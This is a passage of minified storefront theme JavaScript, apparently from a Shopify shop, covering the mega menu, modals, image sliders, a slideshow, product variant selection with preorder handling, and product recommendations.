#212121"})},function(){}),$(this).parent().find(".custom-megamenu").hover(function(){$(this).addClass("visible")},function(){$(this).removeClass("visible")})):$(".header__menu-item").unbind().click(function(){$(this).parent().find(".custom-megamenu").length&&($(this).parent().find(".custom-megamenu").hasClass("visible")?($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parents(".list-menu").find(".header__menu-item").css({"border-bottom":"0px solid #212121"})):($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parents(".list-menu").find(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parent().find(".custom-megamenu.visible").removeClass("visible"),$(this).parent().find(".custom-megamenu").addClass("visible"),$(this).css({"border-bottom":"2px solid #212121"})))}),$(".custom-megamenu").on("blur",function(){$(".custom-megamenu").removeClass("visible")}),$(".announcement--bar-container").hover(function(){$(".custom-megamenu").removeClass("visible")}),window.addEventListener("resize",function(event){$(".custom-megamenu").removeClass("visible")},!0),document.addEventListener("click",function(event){!event.target.closest(".custom-megamenu")&&!event.target.closest(".header__menu-item")&&$(".custom-megamenu").removeClass("visible")},!1),$(window).scroll(function(){$(this).scrollTop()>100&&($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}))})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-header-menu",HeaderMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{$("product-modal[open]").length||event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{$("product-modal[open]").length||event.target===this&&this.hide()});var this2=this;$(document).keydown(function(e){e.keyCode==27&&this2.hide()})}connectedCallback(){if(this.moved)return;this.moved=!0,document.body.appendChild(this);const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".productinbtn").click(function(){$(this).addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".inchtablecontainer").addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".productcmbtn").removeClass("active"),$(this).parents(".product-popup-modal__content-info").find(".cmtablecontainer").removeClass("active")}),$(".productcmbtn").click(function(){$(this).addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".cmtablecontainer").addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".productinbtn").removeClass("active"),$(this).parents(".product-popup-modal__content-info").find(".inchtablecontainer").removeClass("active")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia(),$("body").css({overflow:"hidden"})}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),window.pauseAllMedia(),$("body").css({overflow:"unset"})}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponentDesktop extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientHeight>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-this.sliderItemsToShow[0].offsetTop,this.slidesPerPage=Math.floor((this.slider.clientHeight-this.sliderItemsToShow[0].offsetTop)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none"));var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-prev-thumb").attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientHeight+this.slider.scrollTop-offset;return element.offsetTop+element.clientHeight<=lastVisibleSlide&&element.offsetTop>=this.slider.scrollTop}onButtonClick(event){event.preventDefault()}}customElements.define("slider-component-desktop",SliderComponentDesktop);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){if(super(),this.addEventListener("change",this.onVariantChange),!$(this).parents("quick-add-modal").length){var selected_variant=$(".gallery-wrapper-main").data("mediaalt"),selected_attribute='[thumbnail-color="'+selected_variant+'"]';$(selected_attribute).show()}}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.filterMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}filterMedia(){if($("body").data("template")=="product"&&$("body").data("templatetype")!="bundle")if($("quick-add-modal[open]").length){var selected_variant=this.currentVariant.featured_media.alt;$(".quick-add-modal__content-info .slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.quick-add-modal__content-info .slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(selected_slides_mobile).show()}else{$("#MainProduct-"+this.dataset.section).find("[thumbnail-color]").hide(),$(".modal-media--container .swiper-slide").hide();var selected_variant=this.currentVariant.featured_media.alt;console.log("Alt "+selected_variant);var selected_attribute='[thumbnail-color="'+selected_variant+'"]',selected_slides='.modal-media--container .swiper-slide[data-alt="'+selected_variant+'"]';if($("#MainProduct-"+this.dataset.section).find(selected_attribute).show(),$(selected_slides).show(),this.mql=window.matchMedia("(max-width: 750px)"),this.mql.matches){$("#MainProduct-"+this.dataset.section).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$("#MainProduct-"+this.dataset.section).find(selected_slides_mobile).show()}if(window.matchMedia("(min-width: 991px)").matches){var lengthdata=$(".product__media-wrapper").find(".desktopthumbnaillist li").length;if(lengthdata>0){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none")),$(".slider_container_thumbnail").scrollTop($(".desktopthumbnaillist li:nth-child(1)").position().top),$(".slider-button--prev").attr("disabled","disabled"),$(".slider-button--next").removeAttr("disabled");var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}}else if($(".quick-add-modal").hasClass("quick-add-modal"))if($("quick-add-modal[open]").length){var selected_variant=this.currentVariant.featured_media.alt;$(".quick-add-modal__content-info .slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.quick-add-modal__content-info .slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(selected_slides_mobile).show()}else{$("#MainProduct-"+this.dataset.section).find("[thumbnail-color]").hide(),$(".modal-media--container .swiper-slide").hide();var selected_variant=this.currentVariant.featured_media.alt,selected_attribute='[thumbnail-color="'+selected_variant+'"]',selected_slides='.modal-media--container .swiper-slide[data-alt="'+selected_variant+'"]';if($("#MainProduct-"+this.dataset.section).find(selected_attribute).show(),$(selected_slides).show(),this.mql=window.matchMedia("(max-width: 750px)"),this.mql.matches){$("#MainProduct-"+this.dataset.section).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$("#MainProduct-"+this.dataset.section).find(selected_slides_mobile).show()}if(window.matchMedia("(min-width: 991px)").matches){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none")),$(".slider_container_thumbnail").scrollTop($(".desktopthumbnaillist li:nth-child(1)").position().top),$(".slider-button--prev").attr("disabled","disabled"),$(".slider-button--next").removeAttr("disabled");var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);$(".product__media-item--variant.is-active").show()}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const selectedOptionOneVariants=this.variantData.filter(variant=>this.querySelector(":checked").value===variant.option1);$(".selectedvarcolor").text(this.querySelector(":checked").value);const inputWrappers=[...this.querySelectorAll(".product-form__input")];inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll('input[type="radio"], option')],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);this.setInputAvailability(optionInputs,availableOptionInputsValue)})}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.innerText=input.getAttribute("value"):input.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input.getAttribute("value"))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){const requestedVariantId=this.currentVariant.id,sectionId=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${requestedVariantId}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{if(this.currentVariant.id!==requestedVariantId)return;const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),destinationquick=document.getElementById(`price-quick-${this.dataset.section}`),sourcequick=html.getElementById(`price-quick-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),destinationcostper=document.getElementById("accordion__content_cost"),sourcecostper=html.getElementById("accordion__content_cost"),skuSource=html.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuDestination=document.getElementById(`Sku-${this.dataset.section}`),inventorySource=html.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),inventoryDestination=document.getElementById(`Inventory-${this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML),sourcequick&&destinationquick&&(destinationquick.innerHTML=sourcequick.innerHTML),sourcecostper&&destinationcostper&&(destinationcostper.innerHTML=sourcecostper.innerHTML),inventorySource&&inventoryDestination&&(inventoryDestination.innerHTML=inventorySource.innerHTML),skuSource&&skuDestination&&(skuDestination.innerHTML=skuSource.innerHTML,skuDestination.classList.toggle("visibility-hidden",skuSource.classList.contains("visibility-hidden")));const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),inventoryDestination&&inventoryDestination.classList.toggle("visibility-hidden",inventorySource.innerText==="");const addButtonUpdated=html.getElementById(`ProductSubmitButton-${sectionId}`);this.toggleAddButton(addButtonUpdated?addButtonUpdated.hasAttribute("disabled"):!0,window.variantStrings.soldOut);var cvariant=this.currentVariant;$(".custom_product_badge .badge").show(),$(".preorder-input").remove(),$(".custom_product_badge .preorder_badge").hide(),$(".productaddsubmit").css("background-color","#38393a"),$(".preordertext").hide(),$(".product-variants-all .product-variant-inner").each(function(){$(this).data("varid")==cvariant.id&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(".custom_product_badge .badge").hide(),$(".custom_product_badge .preorder_badge").show(),$(".productaddsubmit").css("background-color","#8E6A3D"),$(".productaddsubmit .productadding").html("PREORDER NOW"),$(".preordertext").show(),$(".preordertext").html($(this).attr("data-preordertext")),$(".productaddsubmit").before(`<input
              class="preorder-input"
              type="hidden"
              name="properties[Preorder]"
              value="${$(this).data("preordertext")}"
            >`),$(".preorder-accordian").show(),$(".variant-preorder-content").hide(),$('.variant-preorder-content[data-varid="'+cvariant.id+'"]').show()):$(".preorder-accordian").hide())}),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId,html,variant:this.currentVariant}})})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`),inventory=document.getElementById(`Inventory-${this.dataset.section}`),sku=document.getElementById(`Sku-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"),inventory&&inventory.classList.add("visibility-hidden"),sku&&sku.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.classList.remove("disabled"):input.classList.add("disabled")})}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super();var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".slideshowcomp").each(function(){mySwiper=new Swiper(this,{slidesPerView:2.3,spaceBetween:0,navigation:{prevEl:".swiper-button-prev-comp",nextEl:".swiper-button-next-comp"}})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".variants-pills").click(function(){var thisto=$(this),sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product-card-wrapper").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".product-card-wrapper").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".custom-card-information").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_product_main").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var 